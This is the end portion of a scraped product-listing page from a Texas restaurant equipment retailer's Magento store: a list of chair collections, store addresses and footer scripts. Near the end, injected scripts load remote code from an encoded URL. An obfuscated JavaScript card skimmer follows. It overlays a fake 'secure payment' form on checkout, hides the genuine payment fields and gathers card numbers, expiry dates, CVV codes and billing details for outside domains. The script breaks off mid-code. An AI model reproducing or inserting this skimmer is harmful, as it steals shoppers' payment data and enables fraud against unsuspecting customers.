                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1797"
                    rel="nofollow"
                >Epoca <span
                        class="count">10</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1813"
                    rel="nofollow"
                >Finesse <span
                        class="count">10</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1818"
                    rel="nofollow"
                >Gladys <span
                        class="count">1</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1812"
                    rel="nofollow"
                >Impero <span
                        class="count">5</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1792"
                    rel="nofollow"
                >Jessica <span
                        class="count">10</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1809"
                    rel="nofollow"
                >Krisko <span
                        class="count">5</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1817"
                    rel="nofollow"
                >Lotus <span
                        class="count">5</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1819"
                    rel="nofollow"
                >Luksor <span
                        class="count">5</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1820"
                    rel="nofollow"
                >Luna <span
                        class="count">10</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1794"
                    rel="nofollow"
                >Madison <span
                        class="count">10</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1810"
                    rel="nofollow"
                >Matrix <span
                        class="count">10</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1808"
                    rel="nofollow"
                >Montero <span
                        class="count">10</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1798"
                    rel="nofollow"
                >Opera <span
                        class="count">10</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1811"
                    rel="nofollow"
                >Parsons <span
                        class="count">5</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1795"
                    rel="nofollow"
                >Swan <span
                        class="count">10</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1796"
                    rel="nofollow"
                >Taylored Tub <span
                        class="count">10</span>
                    </a>
                    </li>
            <li class="item">
                            <a
                    href="https://trexequipment.com/vendors/florida-seating/restaurant-chairs-stools.html?filter_collection=1807"
                    rel="nofollow"
                >Yvonne <span
                        class="count">10</span>
                    </a>
                    </li>
    </ol>
</dd>
                                                                                                            </dl>
                    </div>
    </div>
    
</div></div></main><footer class="page-footer"><div class="footer content"><div id="footer-store-info" class="footer-store-info"><div class="store-info">
    <ul class="contact-links">
        <li>
            <a href="tel:806.372.2500"><i class="fa fa-phone-square" aria-hidden="true"></i>806.372.2500</a>
        </li>
        <li>
            <a href="mailto:trex@txrest.com"><i class="fa fa-envelope" aria-hidden="true"></i>trex@txrest.com</a>
        </li>
        <li>
            <i class="fa fa-clock-o" aria-hidden="true"></i>
            <span>Monday-Friday 8:30am- 5:00pm CST</span>
        </li>
    </ul>
    <div class="address">
        <a href="https://goo.gl/maps/JLv7onV5mbLYFqzK7" target="_blank">
            <span>500 S. Arthur St.</span>            ,<br />
            <span>Amarillo, Texas 79102</span>
        </a>
    </div>
    <ul class="social-link">
        <li><a href="https://www.facebook.com/TREX.Equipment.Company/?ref=aymt_homepage_panel&eid=ARB0VdIpq6dBD4hNpry9zhEgWt8WCOuvkgMXdX0zSU22viHTwUck4CSUJir7tZg3c0Y-mKD8viaW0UOX" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/trex_equipment" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://www.instagram.com/trex_restaurant/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    </ul>
</div><div class="store-info lubbock-store">
    <h3>Lubbock Store</h3>
    <a href="tel:806.771.2500">806.771.2500</a><br />
    <address>
        <span>5007 34th Street</span>        ,<br />
        <span>Lubbock, Texas 79410</span>
    </address>
    <ul class="social-link">
        <li><a href="https://en-gb.facebook.com/TrexLubbock/?ref=py_c" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    </ul>
</div><div class="store-info amarillo-store">
    <h3>Amarillo Store</h3>
    <a href="tel:806.372.2500">806.372.2500</a><br />
    <address>
        <span>500 S. Arthur St.</span>        ,<br />
        <span>Amarillo, Texas 79102</span>
    </address>
    <ul class="social-link">
        <li><a href="https://www.facebook.com/TREX.Equipment.Company/?ref=aymt_homepage_panel&eid=ARB0VdIpq6dBD4hNpry9zhEgWt8WCOuvkgMXdX0zSU22viHTwUck4CSUJir7tZg3c0Y-mKD8viaW0UOX" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li><li><a href="https://twitter.com/trex_equipment" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li><li><a href="https://www.instagram.com/trex_restaurant/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>    </ul>
</div><div class="store-info questco-store">
    <h3>Questco Store</h3>
    <a href="tel:806.331.2500">806.331.2500</a><br />
    <address>
        <span>408 S Arthur St</span>        ,<br />
        <span>Amarillo, Texas 79102</span>
    </address>
    <ul class="social-link">
        <li><a href="https://www.facebook.com/QuestCoUsedEquipment/" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    </ul>
</div><div class="footer-logo"><a href="/"><img src="https://trexequipment.com/media/theme/default/trex-site-logo.png" alt="Welcome to Trex Equipment!"/></a></div></div><div id="footer-store-log-nav" class="footer-store-log-nav"><style>#html-body [data-pb-style=IC9M42M]{text-align:center}</style><div class="footer-static" data-content-type="html" data-appearance="default" data-element="main" data-pb-style="IC9M42M" data-decoded="true"><a href="https://strata-gpo.com/" target="_blank"><img src="https://trexequipment.com/media/wysiwyg/Proud_Members_of_Strata_Logo_horizontal_white.png" alt="Proud Member of Strata GPO" title="Proud Member of Strata GPO"/></a></div><div class="footer-lubbock-logo" data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><img src="https://trexequipment.com/media/wysiwyg/proud-members-of-excell.png" alt="" /></div><ul class="footer links"><li class="nav item"><a href="https://trexequipment.com/privacy-policy/">Privacy Policy</a></li><li class="nav item"><a href="https://trexequipment.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></li><li class="nav item"><a href="https://trexequipment.com/shipping-and-returns/">Shipping and Returns</a></li><li class="nav item"><a href="https://trexequipment.com/terms-of-use/">Terms of Use</a></li></ul></div><!--- Footer Schema Begins --->

<!---- Footer Schema Ends ---->
    
</div></footer>
<small class="copyright">
    <span>Copyright © 2025 Texas Restaurant Equipment Exchange | Website Powered by Beedash</span>
</small>
</div>    
<script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Ftrexequipment.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ftrexequipment.com\u002Fstatic\u002Ffrontend\u002FMoxxi\u002Fmoxxi\u002Fen_US'
    };</script>
<script  type="text/javascript"  src="https://trexequipment.com/static/_cache/merged/d1b7b040ae6f83db02e21c6337e8f8b5.js"></script>
<script>
    function moxxiLoadGtm() {
        (function (w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-NN4D2MV');
    }

    moxxiLoadGtm();
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".trexequipment.com",
                "secure": true,
                "lifetime": "86400"
            }
        }
    }
</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftrexequipment.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ftrexequipment.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>
<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<script>
    require(['jquery'], function($){
        $(document).ready(function(){
            $('.store-opening-hours .fa').click(function(){
                $('.store-opening-hours .hours-wrapper').toggleClass('visible');
            });
        });
    });
</script>
<script>
    require(['jquery'], function($){
        $(document).ready(function(){
            $('.store-phone .fa').click(function(){
                $('.store-phone').toggleClass('visible');
            });
        });
    });
</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return 